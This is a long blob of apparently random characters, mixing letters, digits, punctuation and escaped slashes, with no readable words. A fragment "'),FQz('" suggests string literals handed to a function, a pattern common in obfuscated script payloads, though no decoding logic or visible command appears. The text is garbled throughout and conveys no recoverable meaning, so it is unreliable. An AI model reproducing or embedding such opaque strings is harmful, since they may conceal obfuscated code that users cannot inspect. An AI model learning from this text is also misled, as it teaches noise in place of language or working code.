.a005w.B2Ii2c8B6pVt9"889936V7cu50xhP99an;mQVwe66fV,\'5i fx..6tK3V43BVS1p,72VF.1h!l2,iV7BVB9.57\/xV69449iv9##VK17Fn085f15|9s3!-\/871!9ICF3d2:e61 P9.V6VBtM99601aV34!06.-b-d678d3nWHm7?19084A23F=f4V"G65 .a1.57eF10n938s.F2M8a=.byi?2F2r1070 fr 1p048{32Hd}210V5W4V-+131Baf7VV3VcFVe1iv.i9!1CQ9F 6f74m9.5s52!28en"lF765k!6F1lg679O0!V.zVVFVVmVF:9f3.5lKVBoB.149yV96Ap.VB81><V.rB1uvFm,V)637.GV0oQ2(.j2K1094!1f411]7,2e2o VFVB50feVl"!Vs542j.75"V6>5124KxKFYf7BV45EBy902o!974>U1Vr560!91F1V9OlLs22.9FABbB92f84Vy!!11efQVO283-q30Ui.43J7f 1!65BaL277BV989y816m61>?345f98c16V9FtQd...6VF!-88VC7mCBaf.Y4678B1*bbe079.63>!VR4x.B-B!VF2f!2FB.ny.[pwFVa86C!R19z15.t13buiyVaF0FFz5Ve?scfV85F!f3V84eFV.0V90fa!kF6dVt7.#.629337o32Bf94!2 321.74kV140487laMj!1F3V9.895x6k3FVVG9.e}80738.VFB=m5F67621e0FL6F944HZ5!2.f9ga V03VF67e976"F!mF9V8kf85.{h1lV y8Vl7,1"1B.6F^:6YI6S5t3_7p5z9?!0.F77>F34565981.V85-1BzF70tV84VrtB6V13!P2Fr2.!9F.FFV2aJV,7Bs1p\'rz8f828oV38!34.B3"4V78c^65-!hVnp1!Vp.bV2V{5)C5Ile130F!102!5VV4!dF1-Vf2B7fv."pnI.5">!u73BVV0m 5HVaG016h,0B3tFepV4F20eVV@0!7229@-eV26z2.i.3i!87d136?86626?.454.F0FuhF@mjl5eF842790jB!EF49u!V145F|.bs313Vx36V=4Vw..Bc34ti9V^46339F90BE2912QC2V!5.V864{78o"V-B5.e F\/466!90Xa28._dF66{-! 1$48843oVy5V5ae2!71o5>f7Vve4P8F{9_1Siw.2!%c1i-6G!V7w?-n35V2e9n-3"J343F5nF6ak.4V4-V5nl6rF9V!6.3r.FV"7y2#.piG!a0t4FeVViVoFF"99!8g.4!8yz,itW.F53bV37u.n.8B4e3"3fj7r"1I7.3a12611]B3V27F1B2d4[3V6279Q!493)8Bf6.s=BOfVV:f1BhFFaF9fVt7V72F.}.bF-15 A.c82r..09VFbV20.VBF4.8#BV!FFV?6san\\V-9F|fVV309K87F8Vn8)V2s1J!e.@Va..cVVV26..1o3F9193bvBre44.3.46F5 1"dV`oe9B0|br52lB!u=1f8D4185B6}V222iVad6466eV088!=N872f2V7.!1V.C3"n.V330lFV]x82o1eV9 !3!F2iF\/l@A^6Ucc03VFF7863tcG0n028!637F8;2502V5-B.5330=9VEVsRde98.CAfD36VNV5G=Bpm!3!v\'3VF2B127!il5FuV{9083,40- kF5>VF2l4lVr1 Bg%]F49"3_:02!xV-392643f!11!V8.i1fsi326jt495B-hfb0rfy7f-V-Ve52.29A!PV.@"5B01DWf!Brx3F2.3VFVFF46@21 .!4F47V1V-Vi.288u7}7B.0Vv!,VV.8V5BHdd.6Me2D6p0CV@0!rH414L3c9440Vty.!rr69.HV9fz1 a34s5Ca*45671nsf1-5,88k6e21-3VFfF68VlV!e72E6@V65213F".16B6098VBf76f171aV12f18616J!oV.CsR6!fJf66 4f511tAefrF(Vn3V87138eB4[7C9]6dV V9i424iBM56_15.f.1V69B!...7.3F..F90942xe1re!935F9,m6..78aLi342FB4nq.1Vleo!7G221V2=}B?.3-549!=K69!!F3V6-oKewd.09F.FVVC|fV64CszU707.eG,2.N25*CF42Vq6BDj4.t6F`Vf-\/!@V6f..7{.8#2\/1VA"8gV7C079Fg7V{B\/997 1t.,N058.3B8a"33.955je167711B!B.5V"06B0:-FcVB18"f!sF78ffV14 fF66#xF a1fte2Ca0uuvVr575!1z17F4@9B91.4,.Fpcyd"0a!!.91.0!-nF 39!5>-?V2oB8.67FBtV5.92"h6924V252fhco46B43.4-,Gb\/F!ah4901F42.V34:3hV.90c63Fe33.e6]9VF.e.23\/B4Oig2.F91V2L.6V;4#6Hc!0dr..V99V4!429u,e]CbV1!F108.3V0"4xnc1o0t3!24603V59k+2y1f5FBzJN42uVBmj>g0HV76F5\/.566Ve&2B1i}47Ld-i 6V.CV0124gzBE!oV53dm8t3F4f\/xd2.VeBF98-3VB!.2!"V9KtBUi79"70\/1n!doBVUV4V.923V6fV786FC !499Co444i14.tG22V35FVFf241F9]6.39PKz65l02z!8!39Vr1310V77!117kRe!c2D_2.7C2!258V sV1FHlF563.SCF8.!F]11f4V3U.F908.BV6w307b90...\/32fBB 2FV#VV-VF5F3..C85[B!83C7mn43vf4.3V121e82Vpj6I5043fSa!t4041-."18o-478F8AlV.58g-\/d7V-.{35VH5-36498BnPs1!..8BpV89iB=eu2l,!F0s3"l3r002i90 1V!e4cV2x%F00fb.Ffos-97!8ei&V8f|V5_8bdF3!l.5r1cBeB 5.5dF"y=gon467i32F1B_>31F36}6BV=Fc3l3.V__C1.F19!V4V51V5ff2bq0vV8920\/.59f194_!7Bd2M91\/2_0p852!n2i65!j1.lK>n@!F96SV8V7 3F7!b.w|4B212aPV9 xtLM=Vy!F0% 40x"fV?71e?36!57V7Fe>5VV(9z53Bnt88V3 nC11.V!i3 3F85q88!d0,.15h1C6A25 b!"5J7VVVD!4O8V4!8V7V@3307Bx13>35021]s53Fe32 F50.F5p5f.8rFzF67is8b79!68V17eF.L3F.E4r..BF6k91.57f.43mln56005V085t..o2B9r265OVV!k4 wt!a.5V23+1sBB[560V!Tt.B1Fs4lM8"|95214VVF\'9744F2@2]920B\/e00a1V4.VfwVVzlV19{fV84>ia350m,8{55u7Cp\'65KBF1.V0.95f=738{46pVs.bK>]{?37880.8V64"7qf=2 .!-fn3mn33G62CD ."0!!1F"815=-43b !b,owtC0{)82!1E766>147B9BF("038VB.FV"!2.67.@F7814.26C4..V4".rVJC.6FUu3H4_V5Vpx" 2Bt084Fyr675O"JBv9VVr2prVc7{956!!lzmVhe4-F13f2y.bB4GB!112gbg\'9o2!.V,5Xh7B+V5db.5CBvpf.e1(56NfezFP84-a9nV.x1BF.78fs2{!uFbg27Bo7V.V626B2e.8fno"FeVV#6601Vr!SIcB,!Vj4Jy9F7@7fhB03s.mC8Vbo.41V6 4485x1h47Bb43voVV25U"V3.2!8B!4bf2=y\\h{4VVFb.dF!}FVb0ri82-nbl3-0HA08YV5B809V Vn.3V084C6n203aL\\0V2"82eV9b7n633V36[0Z3u1.F6B5cF08AV\\V3!6V01w62ai8 V0479BsoFk V"Vzef00-523V1BmFb!a19.1nl.d2of!2y6x1}FI\\Vw3Fo71b631V!+7.jF1.A!93BF86!c%17b12BFB4V\/04F59f8132.!!d1y!1.f4V22hef1FUb3.65!d837#l2F7Bg0!9B7.VC9bw32V|ot6eV.1V+d&46FBeO41,4FFVV.3n.f9o38nV27. .2*F@"7Cj0V1vFx1BF(31V7.7.6l3ep!V4.tn_4Vi-eCD.VK|5.Gk4M4!q1B(nA83.731V3d.B42?J7-sS>8141{Ee817V 59ViBbF=.2231V8.0.9Ve6FoIc6u0128.24ebn?V 1mVu0.IVF0=6&BVF1BVXH0d9B8"BO2.>f.BVCBm}LF}996.BVt4B6527662aFBl !Bs5B8i.Vy5!!9C.lI2V2VaeF334cer.8"B19F7.BVBO.!V*19bcV_\\3o4.BD6Fs5o>uVf.wo|0.4["F9upi7[cB38F08.2:3f05(4V2"27c_02Vx275&4ae3VdlJ3547aVw2fV!V6qFmfl 36ra7x!5z".C.84n3983GV\/25Ffa8756!VB2mbd!36 nCo50J.#7389C19B3BV0}311}49b0V2|FHB9!4R.V.V49,z4BPFVVoBC04.4V.20u4V9=,f79!7.1445VV.y7VqCF6oqr7tB.55=3b".B2MV5,fyp86ae!n!62-7tVou94By.f!80m9eV3O.431rnr70xv6!#93f.9us-334".r VV53b.9-942.7FQ4.6.BBn.c5"V4;03r.0Qs.FV7Vffrl7,U26543.f1a064o=,F"1w3l59 vo0331HhF,6Vig,8"K84268GV85VW8bf\\wVe5592fVFf.H7pln.358Ca-DC"z36=5b5]9N8eVr5V"bQ61d998s621<VKfs87x>.pd7Blb12{"2!Ese6"3VV552p.80a?e@1e1-"A27-prifhc42.282FB2FF7V,5V7P.04!r"64.C8143Xb3s1P!4seBI5484ys9DQfBo08kej1ii4F.nkV"91542).8-45V19bx F2F1BX,uV>"V2.3-2B3B09:1BVV0Bst;VF2J92EDa>A3r8"4fLf2V9nB51-23F4G73V!QVv8035 FVVVQVF12V9,68G4.9Vvc"e3!F2198d"tB79i>2 _!d!09V5416Ft081> 6"z6!.53V9C6.tuB485iCQ1b5b85 F577!t0474a&i7 VV"237VF9oVle3f370VCt_!sVVnb"74Vyg[803-e2x1. eiu!{74SVE! @i6[9:8V0!8$265! b2giF418ot45 o8u-k"[eV!99d ll7.3!,2v6fB.7!i.7F bd.78 .SVpFa!e003Bft7rF.s81t}75`u23-z.5.n.65e7a8d0fFxV8VV109f8>d\/@3F61b3f2g-09.FZ19!9.V>u7.0Vu?V092170.b3Bru6Bbf9<df8#f9708swi"er3a1\/19f,.>20V2]80!be!3VkpVV^eVV2s-"y117n2l. J4yy0FsVf1}B0VaV3?"5O0Bd6.VVF3 .4B_f42P 2eF.0Pj43i78ZV2 .F Vd;!!FfVBF67 .8atp1@i9!8vfV8 9p.[V;a4H1.0!3 .6"3L"rFbf,VTmFx67bf-<."fo9-8345:yat40e.B V4s.3V7B.1"Fy>osFi4.Vf-V-BVxV6mdn  B1Fk 1k8\/u!2.0C25378JB2[>4 cf?r07b\/Jo"8.F26a084.1>V9EV}.04RutF056B!124.99x75f!7nF7V1d1.81f98V[F18b4.Vw8-cx1- !7_!m0o857.V6l9>FV5V52-wFV0fD W!23024e55-\'V.3Fshp!FV!.zL!7pcFe5[V1Cf!89<!VV,412lG538.BDV22d9!698c0-0.Nm74 V3V64.>x_o-CVf15.6Vax,.e.B1 3am Vc"|v89V6B1C7adur-cFb5N4FQ[9+Za5(49fVFC4V5V784ey113-2nx.i1VB1"VBI e9{.2913BV!61V6=V5a.2"? .37V48385E8W.1V2do1f622V8V37=>4C5r3>9!.=89". .ff\/4vF!V1V=B,xlVPBBo"VB9@>{ek942fl"4V31.eJj0B2Jaf55Vf4i>V6r.3.f6482lwC2}l0B3 91 sB..065ft1C"i.,V9Vn \/B15VF UV476l2.3wBVVE 6,5x1peV.FVs4y"98 9fCC7rN365DFBiMVVf53B..I3 3$no>!2fBE812!]ds83,4  c3P 5VBVF0-V73Fx!!VF.tfiV."3VC2bp8bV3VC62C7nr3r785F03=ad4r55V"un3,77Ii.kVVBb4a80.(!19.0os9Bf9Va1!G gg5 V5VnV-87!p53a@F"VV153k4.?:.F5.!VV8eBs!y9"5f6lQ12n7!Ib\/Ve6B\\ e2BiCaJi( 0l85eur181V6h0n77 6hi6h5cao015.3 ou08B656EV3fF0rT8e74.1aVr2Vo17..41 1e8:T665V!1fV7Y.af7!.V!5V>.b! .0B||6F1FLi64o!nB50l070r 0Ff..6..nu."3V4-9.4\/Bu2V B7rh684B{4C70sF2b{. 8Cx.VC908-BaF882:.t 3,n!7-Mt:b019VoC.2lV0en9.3=eFu918D2r1,p!CV3{a,!V9f!68V \'2278tFFa"2!72BC6xb6c4n2!&V09145,yV.65=73iD1,34V8c16,.5.648!XbfF eV!v3wV.p4 deo!n8!3'),FQz('OF7t.4s9bv.nbB9Bdrkg.oeu.c9j.na[?NP3e.bh fb3t5ntzS34Fb.u3sBF.V7n1Fr5a6nBp330ly9BcTFhBVy.aC.*3FsF8D.4f.prUd0BCgkE v\/NJzrasfrB.V1ajia.B..miyJ#j1.yr2fx\'CijuxtfBlP5ffnB.kxFnr64.c3BBbiBBbht.+iF.msgnF4.o453hjjuFevzrn04..0ntI.b7eqB..".Dp!MF4.brBI3a..BEr.VIyz..BEVwE.nhB7.cBm+0xt?BAso3sB0 bD.jGB0-k.h.n.4cS8IouNHA.0pd.eB 3..qj9pBe".4hn#B?c+kFeq$a3 t.Bgq8buo4uhBu.Blkn4.kzr|0wPdng.Fn9B0F4+5A.zd..E077\/`6FbeBv2f9\/fbf8.tpmA.FaFeFVF 0rw4reM7mC5.35Bo4d1otB5B06aldqF8.c38.\/13 ln3.+cFwV93a20C2Ik1t.x3#.1-I16jjaVg.I35mQSo.sFn3N.9hu1j1dlCk3pF3i14.6.\/3j.BtnpyVwTB"5sl.8nNst..8BkyfldzeFP0BluubCVMB9V.aeNlA..Vt._c60rat.44o"FF2Me.xJo*2eny9.Ft.yVB,VA"04.5B.3F836.B.7r.B3iVFB!mruVVFscB2f.pj0ut.12...7B".B.2ft.7Bjv!B\/.tBBBc3I3aek45.zf80M8mh.4F686...t.3pN..0B9e.f B64gctega46\/1s3FdsFalik-3.,o;=Fh1FaFUm2B.7h%.v#n.aas,fspu13.UTmDpieI07c.i"#i0u2\/s,uaZHixx..9T5.jFvr.M i..0Ck7ambbha0F39IF.w.9l.gbou+j0r.wzy3#py.VrjqdokB#4.sDx_F..1"rp"mE.Js1.rFVNB.Fkd.4x8o Bl.riFn3rB2ncplv4uw.9qevehf2|drl.yB. 39p.Mjo.Fd.rBFg3>au7xxVg1aBg4E\/V!By\/a3b.4rfm8h9koqF"b0l+smsqila.Bgtqh8nf6..\/k.Bat5830l8d0h5ucg01a.E\/7nustl5bpzF,a.0+FgDofBqiin.zccopt.0rBFCoyV6mLv.9.7F.30EeFN0B..B.V7crmm..mmmE1cx+p.6.3-4s0Fb._fj18Vi.oD5Bk.\/n.i..Ctt-sp"5jla (t(hxuV..9..zq.fhd4nfmCB\/eqp4iqgre\/81r)gB.gF13NTekJb\/V.E.s..FhBbw.\/513bok3rtD$d3NBekhbFtr.kFN.e\/Bne"9a6qkdFcdsqBF90fbi.V.n0-rFofh.7.uiVhFjg0RbB...e..s.cBBBpl-mB.2LI..rb3fdu0adhogozfsuD+.kon.hfSB7B....5..Elqa-dSlbpbaat.2.bi8-tTEwvkI.BcjfkFBt.oB pfsdul;ei0eN.fazut1Mbl1sBtEFbBO..hBbf.F.o9BMiFkF.iqh a!i6tszng5a.um.J90.n.jp5pFye1.wrBi2E1TB(#ruz.Cx.x47xazfuLi(V.hpBs.tFyr7z.sviMFuf+uIilB.o4M8l4p.noI.Fq.0\'F3fV0sfl\/9wsyd"D"FtT...Voege.8.D6.0}1f.lpi0az5k.da^.ak9hlsdoyuaf.Fsn4x6zB@Flanup43n1ma1iu..QoFowajv1r.a.9nd.n0Bv.ylebSg\/3cwii.DsBck.!a\/i.m.E.r.)vr,tF.ogfn.o.toDd.in.1.o0lzJ!z.S o+s.D<ugv7..hf6.Beg.r0wE.n.jbfVB.1V0s2o0h.rzsfccsTaatz,YB8:53wc.s4.CgF.V4.Fii.ficj.2.uokhNrNViBt7Fzreigvrihh1yc1T9)j4n1I0y0lVF2aFdm<|94a.dIo.2uar3M3i06n.hFg.oIzNig.1a\/z6"5"Fz.4T.6ij4EVB.ge3bps8,kdSl.uo.pNSlBT...adw.9Bynh+fL8"g44F.a|".\/[otd\/m5F78.ek8qrTfF.wefM+*.oa7ip9tVTs*,d.v.p..KFBBf.4.mu\/TmkDF7M.\/30..b4o8bddl2qn|V..ButMi18o6n.u7bs.F4.Tu.hnbEV91o4+p1k."3up5I2oeM4..8Btakd.siVzec xF.s."BBntF148Bemh.\/Nhd.T%.Bgkrnuw!5eSsioab.i7.u7c8.Vit.Fi.j6d.caeT.otDS=zk\/.ronkn:k1%4Ttdn0!atuT3[8E\/.F..NV4-Ta12gcBr.67).n,bCj+bV613x2.F617Fv0S.alB412hkffFvPFFEFFgd...u\/Fo!18Nanby6e.TpnMlgea5eMkdfe8oTz.DqF6th.O t.Kl \/ihdf\/drdBh76hI.eeFL4i9dBwsFkets#i1Bo.B21..irCxvfex+g1Dfa.ms,c2xaFs5fFIfF.9SgBpkfm.Fr7H.tBnfV8\/.,k49rk.bOhhxobgsw610...2Ax.0HsVi.axuk.lsEdC8"n.V6uuefat.BK8wC+.FgkBh1,gisn)Vh.ut.oi,3eiz2ns.BoeiFst327u3f". \/CVjHnmmccplln\/.Ci...i0oibBi.?w|8IziAT..M reui5.muvqkB.7(cz.t..:ntqzfe.t73gD5OT.B..ypF0BE.8oaMuh.Zo.o1oce.51,t"3z.n.aIYMs*sLDsg,.7sibFCwt z.t0nq,oi.2Nap1ph7Icp&mg?nB.q!."7d\/tlId.q!.uttus3hCV.a6Bm9c .FanFk.cq6BVa\/\/5MBtri9xkLv..dBbqFfso.f8F92G8r00r.6.eDbei0Iu,9n\/nF*BMn8t?F+g3e8fmw6.zf3aFsss7mk.9sBVnc3i0Vtg6F3b3V.CyxF.wcCB,.BkMc.2Btb.p2V,+g.eu2b,4Bq6B.cFFB..pnaSFB+?Bs.,"p1.n.oMnpB.p3j8B",ddp\/Ds3fdB8M5.b Fiqy=vrf5s0h?V"f\/.Fun1Fzl6Bg1r6c..fh0.gbwjFb\/rymVyF. VB53B.y6ztb1Tyft6m.6.C5By4DDFsq0a- F.4f..S3d3ehSKf.CVx\/.TzvxMrBbg\/.p%\/pNFCugCicoFn2D285bui621C-ci7cjsk2FK8.oBiE,pbu.9 s8,djr55VcfIaNDu.9y+ak95CkM..6+.9rc1n..qT-To.mFjgB_0.)B{V1ngc6cVfiBb7CxoB)V6.v7lf.BVm gV0FFqF9DBD98os2ue.bIBwBl9RzsBS.B..F3rf.j"yVnT+h.pC.N882GcbuFj...C.3luEx.x.B.tu..\/d3ug.g7nBmunk.he\/Dca..2uBvr.e8Bjn,w+Ip7igBlkN!.bFoeygK3s.FdoozFMqv1!qfqi.p.eukzk4uKkBqd37toEmf0uV+iK058uAVg1.2"B3HM"T.d!"ntFf-BFit.l1VOgFsEFh.Ba9ibwMgj.klcM.k+ylY..5.7!.SB"qpv9B!\/V3sM.4jg8365me.prq.*t.oQjs2\/zkaFMkhn.0lDg33eaVs.z3p9F+"F.yV.rz...zp&.cy*31I!FFF77.vgRu.FoOF6...oj101B+E1LMB6IeyG&fDK45t+2tbK.eh1-pFf\/..B.,"Farrsr\/F9lbYtf7o.sBkaBk.tB0f.Cin.a@.tC..fjhKM0FlBFK59sogiokfaob.jynz.eCe.BDthrlN.>.fVi4.gouelIC.y0CB,1h\/..1e1rfdfsEj4.7QVt.FPub3iiCcVe\/zF2r8u\/FV.i..bBn2s7nF)bezxkl..Vg.].s>wzcsze8BI.0pr\/.bFxCz23we..]t"Dr5.8F..x0yw1gSnz.B..1.eNi\/.zh,.k?..B13usqb"wifgemklpfv.n jg..sa9mvV.zvFn.MBw4sBT16h rn5C.+kC35BlMpB.c mkEFtff\/.7FSdDVz8#.[i,s9bsF3evmrfgnbeo..Fge.36eF9.nc\'M.gC..80134r}aF \/+32T.s.eBC4kxpluVBiV2hC7u)cV8cB.q\/..Fa.3a..zf7f.3Fi..b.*unsB4 mm8l,a6"razr8b73.nl650a.yqe4gga(2szroVlooo4lq,kBbhBBgt.bAp2kFVBV6F.e69.ge.9B3oIec.ovCgr.Bm[bx._kghEw67hiF*ka.tw1zj.tFqsB7h"7oFy..a7F7.zb.lN3F8oFB3nk!Mhe4n.\/oy.b7. v*.M6tvFfmf.\/bIc.3lzLrhNII\/iv"9gp3lossDtO6ab".aM.y.d4wk .B.Kve7chmrt9Frmv.a65M.vf.k68g.lkb"2..g\/mdr.BF3mptiliVb9agm.F.nNb.tM3.2.m N..IY9derq5fxN.TF:n)..k2T%7o.1Mz..0t2.S.,,.2z.0. ..d..1Be)jV.4y8l",0.wB.2p.5.F6.Voou..lFaouyF\/F!SDFnbnp4.cri.uspTjvrCorulEf.1kBi.BKgpFrT3Ku.o .vkojD(acVi.b2 iq59e7p..ntmu,-.hZvoE.Ff.V1I41.a.5ukQ.7VBZ5paxSIa.ob.+QrvVegmBsu.iy9kzs.VYFpm.wtoy1FoB%VnM\/3s90.C16o.b..3\/noa.VC8y,3"E!9ik..Bl ce.iBFkj1a.h..NeF.oanVmofozapVt7.2oVb`.rSDurPTuahB5eBj.oir+da.5yaV3FCkV).hn(Cm.(.F1dB.fuor-r5Lfi5Epw1fgstC94+tpaj.4S.a5m3.l3.9mtntBldf\/z..Srs.Bhg.Eivusl"sotkEj""e.Ij.7eF1aaB..EI4uxDVWet. l\/nMqc.kiN.jrcV.dM45 ,lVDmirjsb.blb8VB.IVd6oba.-i8.3pB2.F^yIs4etfki7"..xl.gBfh+"otl.gp|pn4mT.FC,.u.B6f+y.p\/.artusw.cy.ocVh6pg0p*.b.5sC7.l0-kv+tV..z.o3ubz.lV=BF3q9yM"7.6V(.ilf!ttono s9iaB"I"V.re,.v3..1BTDs`lsSotshso.Dbbf..rq2u..me7a Vtxap"ie.jeExVagsMuB0eaksa.dtasD!g.F84yFCfabq2+Va.1B0.VDiDo2.9Fmn.o97g"..=1N6F.uHzytB\/...v\/.vus..9if8.Vsrii.0B1eNLBw+krd.y9qEi#retoqsb+mj4tk..alVVBBju8yFnubnjgp1Bbt\'izn.3iudc..8sa.V14xVft0hmmzF\/.nfs9afSs.vs3.u\/B6,dvuoqyIhn: .lvlmniq4l09B.x53 9xkraix.dyk.tTVq."..3Fq3sFIrS4p,r\/SB.q.ref5Bj0Dv6bMXu8ft$tfjb07CiBy4Bfq1nDfz64s6lVdosF6.znFlVvjSS.ag7uc0.jse5u\/m$5.c4Mm.0pI;fp1g[4jS.ruv.V.sipdembj.Vubothl.ilD..,ck0|BVstpVV2sdecsuKdtsj.l..zb9..na+ldl\/54lw5\\7vdBtlTB.h\\c4M9gimmdqp.coVB8FSfpbmj0cBFvCaOoee5,Vmt$i=Vjker]\/..ti.oaVaGfFiCasDw.aSaisFosylA ..lfhos.+cpinTkidu3mpg..,B.z.F3e8sr.rdmMop CB7.5.4qrh(v.3,4n.gX,\/tf.wfvVa..rrta.cj5i5ipB1@-Spia.gkq,Vogtpcioqdz"b41s.szVsmp%g.3Bxr,.u46iwv\/.\/f1g8FNk.2DlcBalcSqqp\/s.3mcO1gitqCFyV5s.mBF.i.u70l"e.0yV.zt4j5f3Msmf\/.5"Nsi. 2kn6hi0ds1iyF.gfk\/pywpnhxFf97N9bsjc eNnro5ogz.vasFV.sb4to.=iar\/96fVNpDzehlr,o.z.vB\/1Iu!5g.rFtk(sg=afsj.TSowe.3yzbn.Ewih=pFjf\/BVwtFt.sgFa.yzq!FuzTrslVt.0pqVkfqe5n10.FB7"p ScuoeFo4s.2roer9q1[223wh\/jmVvt7s8rVlrC,pez7ea!rrkFapkez.!vk;3B.-2aV0q\/C.w!4..BhgryeC;Tvogfbpbdk.tFD"dp)rq64Frlrcat..b"L.yM3zvpVeBztvr..z"tqugp9.oqs,pmkMs.pkhFlhzeus8un-.bzpy8FB.3x0rukoz"aeuF7jqth.i2V8av th.V8t-+zd.s+H6u\/VqxkFFa.u\/jpv8(scsseM1"u.bd.0.ualuhclCV.Fv.g"c(9pFlbjFc.1FM4pBvbt!n8a7F4F6.seEuipY3mt7k.SF....hbc."2"brbmBBeut90i4"VV9fon..tl044KEoifiPt.2ncmF.j.9IBsT.pjlt me.fulB8j.#n nksl.l\/2V,1vdg..:B%wti.n"xqrpv.ar1ouBgeohB8cgs"b\/bF.eF7f!tiF5cb(MaV..lt6.t8brbriz"t.3F6B2Bz.|ubnppdlk4.x3e36.oTd.4MCfkd0yF4yavgouVi.g9L,sfB2hnbbrnBf8iK3fzlFekn.z"ekb4sriB81xVcn.4.FmvegV0nVlo6g"TB;7z!.jabhiakFojmVn,"f nglvmb.uBDV 1lesgeBlBgnC_Fo"t"uBp.a.abi29140.nkkc.BFdFrl4u$.a.fbGtF.+B\/1r\/fi.+i2EJBhy.%gVtfzmtkj3.wuFgozVub.ixi$utaex9hg.7lgZ"drxb3CF!".nMv13"srs9c+tmt$.o8+i\/wq..Ter.m-vo.ClE)o4purnxst+.xaDi.hGre4bni.F|udbVcenq..azstap..!.VImVon.prka l.y.EnTf..F0.1v0tg!frlF.Vk\/T6ftkq\/llokh.peDF3nBSkI\/.onain.oF)osf.AfmOu.Cu2E"%N aiyfupi@.e.kom1B"M\/L4.a. cp.N0x5fgfrfeutBkB3..L1j0y84gru+r)qf.okt6mg6.8FB6qipk4z.\/tod:e.!.ipizsg1r84q.ro.nitVBx26."Vuori\/otl\/4V4s{c\/l6Oll.rlpFVrr.l+F8Nlovkmgn5bIe.s1.id,l2 ae\/hpF.VtbsqngwewbSB)Babbt(!.m.gpB.uFkfpD=".oFtI...mu\/rV.VB.ki.ztaCgenlFk.l0v.F"!"ry.tju..urFvaun7ud BlF.:F.8sb...af8dvbeisdBhnslkozta"fc\/.a..7"s"..u.BaBN.V.nfuDttr.6Sl.v5snDn.b.sy.n8fsBo&dt\/VuF1t+aftt,u\/)o1,Fg.lyFsn.cV\/"L2Bey..ov*t.V.uFfoh.o\/mws5iFB.xlTettC5.\/n 5BFBBaiNBaugWSaGfntiuVrr77dV9 ovv,.kBhVuzB.fs7yd9-lk7KmI5.as.YEs0jx8+rto6s-(.\/nhscetufx-e rnoBoeqFFb.kiDl.i0i lqkjkbiFvy.t2paaenIE..9a.eV+kMa.+fwF2pz.j0C.mh8It..q.u.g+jBl6..rtd(T. arim.eete.}pB.a\/Iemi.r.w.iuebP,\/enh4"uBoVxv&eB.09.vop.MFiD%1[VF"e&a4u>.0pF1an. .hfbx9dv F..4rdop+VFV?uavO88.BaBkp4+.5c"e.qzd.\'b+kcj..w.bcl3fI3V.l7".rT!xz.5bsF.\/B,I(\\B,"rF2zmB1zn(.o&atyT"E\/....0.loi\\.7C\/tklf1ggre.kl!8.x7S0.l.ze.!lzoc.j.\/v.n-y$nki.nq89t0ouB,k\/.V4.t.rT.t4eB04oacmea.F3oFy\/gaMhbm.K.tzyB p20ak,F.o7c8uoele99cFBD0rcv})\/\/0Bw.ur.nFh2oSiaTl.(s+hkuB.uFo.,1.4!1fgaF\/.k..cFB.s9S6y.!.fV\/htoa4IVSj.V\/yks.5V.{.mBFsozt.DM7elf0ls.g#5o.b.n.obr.yoF1im.g:!Bw+yj1av51y8i,g3r-Vn.nia.DmBpj6"\/7.1oVSB0.8qefmg8k\/kgIcs.k.9g..eD8n.7.ln8k.suosi7fS7jriFw4l..g..4E9gME\/gyio.sNMhkC16D.1M2tvF8..me4aj-vt3"fbez.bWq2fb..V32ndtt6g.8.M.Dizgp.we.ast49kwm5I1.KQBB\/"mu.sF.k!e.l9Siln\'>..ooaf}.tgq3tf..q.Ff\/fBmvfss.o991b7na4+Bm.+h sSIqz82.H2jts693re3,2,FzxD1uh\/zdDppMFk.Var.4nt.f.gyi.TaIN.4..f|T5=nnuu.\/mj66=F.\/FF5m7yspxF qFp4pe.wzup.9\/7srqgSoo3\/i\/geS.DyFEcVkrdill0ovwa....ls4b7vc.t.btm6.vg .os4ad18tpnfygmljI1 0VpiPgffF7Fmeg2sb9D4.gB..C8vbI0riguf fdjl89Mr..t.vs\/.MarB7szn.eor\\.fgMa:70FvC6i.k8.Fcll.DBFctG\/4.ih8vvw7jit.Vt.zb5.uoFpKwr8!qBm.i.....8}.kmhgu\/Fq1qpim0q.3)tM.\/goDsnz7aDf.MlVBg0eeFh.E.Bft7wy4k!.joBki..s9p9f.Ffi09.ll.3rht.NgB0Tj1r..83L0.DFu.4.Drzf2WsF.n!q.r.w r1rpE<..g.ilsvNctl5nN8icq8F.jIigVc,0ttnss.Bo"yzig0guroFep9SB1idz0\/cuj.rE!V\/yto.9cry..jfslCN&6B49F F.Fbu&r04lf.!fa.usfnIf4iw21.\/NDg$inkht.!cFB.-F\/sk..5oMEBze.ws.39bIxzEErho00.nm.hI9lt.gc.bfmi.+d..y6b9.Ss.t\/z7.S.5g$T.mt.ag3.Irxuv8ssno2g"..f6ws.7.q07og7-r8..c3g0f8ea0VkE!.sl1lf\/6oa.k.6fVV5..fgl9up44Mothzaf)s.xbkyD"D.tsniMdzc.nstg.uwee.Mfx.gSB.lp3.S4o..sb-r"m#jau\/BaM+fsTo:2yd!.yp.M7d.d..9i...pgb.sF.17tlueu.jd3oBvq4d75zbkcxvjcqCes.nr7sab!aerM7acbotk3.5yiol1t=.,B0v.9a2hm8rgBme6l0ly3....i.\/62d5.s.Ojb..v.yl.mMogol.I.pETpgli..r....dEd.kop7.1lC6fSnzt-F3ybrheB6q,r.ep\/..6yhnSoeoFqf.FF .asVTBe9wtI.u;.tlkt7..BjbsC3.I.l0vW.mI8(FjTp.u.tGt\/jmiejvp+m3le.xizemliStLu,uelNeuzLpv.zJi.tS.Ij.,h5.(\/el.B3a8 w9t.sftz)e.qMpq82)9 \/.qix5rla.pbnv8jbzSmo1.. .bEs.m..Bpmn.nf.5t4oT.\/"urBRlsuE]3Vgrl.-..zke\/kdB0eEg4...sF.0i1o5.k0\/.fs2gw2p.hb*xrs.mV"v5ysEpqy 2Ds..Fg#d.heV3n!Fkzi"\/ln .ws\/s,j-kythrFF1f.!"gr1xlt9..eBlqols9,ttBTaN.f.\/l.."\/.\/\/8kc5bhp.CoFJe4b7liN6.zp.4mB.i.3!.l5jl1"l\/LE.MctutnCB#j4$.gktsb8a88.Fvnielw.@q.o.-px.S6..zh50.aiFlFpMZ!ee.4d2E.F.Vodt3M2m..8iqq70.aTm.Ft.kVpbrF6kyDcTr9bBg.ql.0l6jsbf.3u4Txf143.fz x..Nt2.ii.5BEEe..RIaf2.0beqgCnFtnV.SnCBp.ttFupko.s.kBmm.c3F..aCDnifj...N7un.7.eD2vhMs.et5v3hsl!yrltssFkFy1v5..afis pFsVCVSEjnsmdbcpa.$rF[gif.05hp. gi7tnCl3k.edo.a:Fs52."\/etg 